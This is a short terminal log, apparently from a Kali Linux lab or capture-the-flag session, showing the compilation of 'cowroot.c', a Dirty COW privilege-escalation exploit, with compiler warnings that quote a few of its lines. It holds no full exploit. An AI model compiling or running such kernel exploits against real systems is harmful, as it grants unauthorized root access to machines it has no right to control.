 /usr/bin/ld: cannot open output file cowroot: Permission denied
collect2: error: ld returned 1 exit status
┌──(autorecon)─(kali㉿kali)-[~/…/10-techblog/results/10.14.1.3/loot]
└─$ sudo gcc cowroot.c -o cowroot -pthread 1 ⨯
cowroot.c: In function ‘procselfmemThread’:
cowroot.c:99:17: warning: passing argument 2 of ‘lseek’ makes integer from pointer without a cast [-Wint-conversion]
99 | lseek(f,map,SEEK_SET);
| ^~~
| |
| void *
In file included from cowroot.c:28:
/usr/include/unistd.h:339:41: note: expected ‘__off_t’ {aka ‘long int’} but argument is of type ‘void *’
339 | extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
| ~~~~~~~~^~~~~~~~
cowroot.c: In function ‘main’:
cowroot.c:136:5: warning: implicit declaration of function ‘asprintf’; did you mean ‘vsprintf’? [-Wimplicit-function-declaration]
136 | asprintf(&backup, "cp %s /tmp/bak", suid_binary);
| ^~~~~~~~
| vsprintf
cowroot.c:140:5: warning: implicit declaration of function ‘fstat’ [-Wimplicit-function-declaration]
140 | fstat(f,&st);